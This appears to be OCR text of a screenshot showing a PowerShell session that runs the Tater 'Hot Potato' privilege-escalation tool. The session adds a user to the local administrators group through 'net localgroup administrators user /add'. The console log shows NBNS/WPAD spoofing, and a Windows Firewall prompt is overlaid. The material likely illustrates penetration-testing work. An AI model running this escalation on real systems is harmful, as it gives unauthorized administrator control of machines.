 PS C:\Users\User\Desktop\Tools\Tater> Invoke-Tater -Trigger 1 -Command "net localgroup administrators user /add"
2018-02-20T21:44:12 - Tater (Hot Potato Privilege Escalation) started
Local IP Address = 192.168.17.128
Spoofing Hostname = WPAD
Windows Defender Trigger Enabled
Real Time Console Output Enabled
Run Stop-Tater to stop Tater early
Use Get-Command -Noun Tater* to show available functions
Press any key to stop real time console output
2018-02-20T21:44:12 - Waiting for incoming HTTP connection
2018-02-20T21:44:12 - Flushing DNS resolver cache
2018-02-20T21:44:12 - Starting NBNS spoofer to resolve WPAD to 127.0.0.1
Windows Security Alert
Windows Firewall has blocked some features of this program
Windows Firewall has blocked some features of Windows PowerShell on all public and private
networks.
Name: Windows PowerShell
Publisher: Microsoft Corporation
Path: C:\windows\system32\windowspowershell
\v1.0\powershell.exe
Allow Windows PowerShell to communicate on these networks:
Private networks, such as my home or work network
Public networks, such as those in airports and coffee shops (not recommended
because these networks often have little or no security)
What are the risks of allowing a program through a firewall?
Allow access Cancel